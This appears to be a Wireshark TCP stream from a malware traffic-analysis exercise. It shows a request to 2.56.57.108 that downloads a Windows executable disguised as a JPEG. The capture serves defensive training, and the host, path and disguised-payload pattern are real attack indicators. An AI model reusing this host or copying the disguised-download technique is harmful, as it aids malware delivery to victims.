 Wireshark · Follow TCP Stream (tcp.stream eq 65) · 2022-01-07-traffic-analysis-exercise.pcap
POST /osk//6.jpg HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 25
Host: 2.56.57.108
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A--
HTTP/1.1 200 OK
Date: Fri, 07 Jan 2022 16:07:32 GMT
Server: Apache/2.4.12 (Win32) OpenSSL/1.0.1m PHP/5.3.29 mod_wsgi/4.4.11 Python/2.7.10
Last-Modified: Thu, 06 Jun 2019 04:01:52 GMT
ETag: "235d0-58a9fc6206c00"
Accept-Ranges: bytes
Content-Length: 144848
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$........l$..
JO.
JO.
JO.u.O.
JO?oKN.
JO?oIN.
JO?oON.
JO?oNN.
JO.mKN.